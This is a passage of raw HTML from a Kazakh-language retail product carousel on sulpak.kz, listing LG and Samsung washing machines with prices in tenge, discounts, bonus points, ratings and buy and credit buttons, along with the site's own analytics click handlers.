         alt="LG кір жуатын машинасы F4V3ES6S - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_wD9x6a_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_wD9x6a_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_wD9x6a_320.webp"
         loading="lazy"
         title="LG кір жуатын машинасы F4V3ES6S - фото 4 | sulpak.kz"
         alt="LG кір жуатын машинасы F4V3ES6S - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_gOi9HQ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_gOi9HQ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_gOi9HQ_320.webp"
         loading="lazy"
         title="LG кір жуатын машинасы F4V3ES6S - фото 5 | sulpak.kz"
         alt="LG кір жуатын машинасы F4V3ES6S - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_ujjk4e_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_ujjk4e_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_ujjk4e_320.webp"
         loading="lazy"
         title="LG кір жуатын машинасы F4V3ES6S - фото 6 | sulpak.kz"
         alt="LG кір жуатын машинасы F4V3ES6S - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-4%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 пікір</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1388&amp;classId=8"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1388&amp;classId=8"
       data-product-id="8_1388" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="8_1388"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кір жуу машиналары</div>

                        <div class="product__item-name">
                            <a href="/kz/g/stiralniye_mashiniy_lg_f4v3es6s" 
                               data-product-id="615196"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="615196"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                LG кір жуатын машинасы F4V3ES6S
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">399 990 ₸</div>

                                        <div class="product__label-discount">-4%</div>


                                </div>

                                    <div class="product__item-price ">

384 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-4%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 11 550 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;11 550 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=8&amp;goodId=1388&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(615196, this)"
            data-name="LG кір жуатын машинасы F4V3ES6S"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="615196"
            data-price="384990.0"
            data-brand="LG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1388"
            data-class-id="8"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="stiralniye_mashiniy_lg_f4v3es6s"
            data-event-value-num="615196">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=615196&amp;classId=8&amp;id=1388&amp;price=384990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кептіргіші бар  Samsung кір жуғыш машинасы WD80T554CBX/LD"
     data-code="486161"
     data-price="439990.0"
     data-brand="Samsung"
     data-list="Кір жуу машиналары">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/stiralnaya_mashina_samsung_wd80t554cbxld_8_942" 
                   data-product-id="486161"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="486161"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_1_6_320.webp"
         loading="eager"
         title="Кептіргіші бар  Samsung кір жуғыш машинасы WD80T554CBX/LD"
         alt="Кептіргіші бар  Samsung кір жуғыш машинасы WD80T554CBX/LD"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_2_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_2_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_2_6_320.webp"
         loading="lazy"
         title="Кептіргіші бар  Samsung кір жуғыш машинасы WD80T554CBX/LD - фото 2 | sulpak.kz"
         alt="Кептіргіші бар  Samsung кір жуғыш машинасы WD80T554CBX/LD - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_0_6_320.webp"
         loading="lazy"
         title="Кептіргіші бар  Samsung кір жуғыш машинасы WD80T554CBX/LD - фото 3 | sulpak.kz"
         alt="Кептіргіші бар  Samsung кір жуғыш машинасы WD80T554CBX/LD - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_5_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_5_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_5_6_320.webp"
         loading="lazy"
         title="Кептіргіші бар  Samsung кір жуғыш машинасы WD80T554CBX/LD - фото 4 | sulpak.kz"
         alt="Кептіргіші бар  Samsung кір жуғыш машинасы WD80T554CBX/LD - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_8_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_8_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_8_6_320.webp"
         loading="lazy"
         title="Кептіргіші бар  Samsung кір жуғыш машинасы WD80T554CBX/LD - фото 5 | sulpak.kz"
         alt="Кептіргіші бар  Samsung кір жуғыш машинасы WD80T554CBX/LD - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_7_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_7_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_942_7_6_320.webp"
         loading="lazy"
         title="Кептіргіші бар  Samsung кір жуғыш машинасы WD80T554CBX/LD - фото 6 | sulpak.kz"
         alt="Кептіргіші бар  Samsung кір жуғыш машинасы WD80T554CBX/LD - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>4 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=942&amp;classId=8"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=942&amp;classId=8"
       data-product-id="8_942" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="8_942"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кір жуу машиналары</div>

                        <div class="product__item-name">
                            <a href="/kz/g/stiralnaya_mashina_samsung_wd80t554cbxld_8_942" 
                               data-product-id="486161"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="486161"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кептіргіші бар  Samsung кір жуғыш машинасы WD80T554CBX/LD
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

439 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                            <div class="product__item-showcase">Көрмеде</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 13 200 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;13 200 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=8&amp;goodId=942&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(486161, this)"
            data-name="Кептіргіші бар  Samsung кір жуғыш машинасы WD80T554CBX/LD"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="486161"
            data-price="439990.0"
            data-brand="Samsung"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="942"
            data-class-id="8"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="stiralnaya_mashina_samsung_wd80t554cbxld_8_942"
            data-event-value-num="486161">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=486161&amp;classId=8&amp;id=942&amp;price=439990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="LG кір жуатын машинасы TW4V9EW9P"
     data-code="615201"
     data-price="479990.0"
     data-brand="LG"
     data-list="Кір жуу машиналары">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/stiralniye_mashiniy_lg_tw4v9ew9p" 
                   data-product-id="615201"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="615201"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_A5Fa1M_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_A5Fa1M_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_A5Fa1M_320.webp"
         loading="eager"
         title="LG кір жуатын машинасы TW4V9EW9P"
         alt="LG кір жуатын машинасы TW4V9EW9P"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_353JqU_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_353JqU_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_353JqU_320.webp"
         loading="lazy"
         title="LG кір жуатын машинасы TW4V9EW9P - фото 2 | sulpak.kz"
         alt="LG кір жуатын машинасы TW4V9EW9P - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_iTiKeK_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_iTiKeK_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_iTiKeK_320.webp"
         loading="lazy"
         title="LG кір жуатын машинасы TW4V9EW9P - фото 3 | sulpak.kz"
         alt="LG кір жуатын машинасы TW4V9EW9P - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_OVmMxN_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_OVmMxN_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_OVmMxN_320.webp"
         loading="lazy"
         title="LG кір жуатын машинасы TW4V9EW9P - фото 4 | sulpak.kz"
         alt="LG кір жуатын машинасы TW4V9EW9P - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_q7BW0m_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_q7BW0m_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_q7BW0m_320.webp"
         loading="lazy"
         title="LG кір жуатын машинасы TW4V9EW9P - фото 5 | sulpak.kz"
         alt="LG кір жуатын машинасы TW4V9EW9P - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_A9wxh6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_A9wxh6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1393_0_1_A9wxh6_320.webp"
         loading="lazy"
         title="LG кір жуатын машинасы TW4V9EW9P - фото 6 | sulpak.kz"
         alt="LG кір жуатын машинасы TW4V9EW9P - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-9%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 пікір</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1393&amp;classId=8"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1393&amp;classId=8"
       data-product-id="8_1393" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="8_1393"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кір жуу машиналары</div>

                        <div class="product__item-name">
                            <a href="/kz/g/stiralniye_mashiniy_lg_tw4v9ew9p" 
                               data-product-id="615201"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="615201"
                               data-event-value-num=""
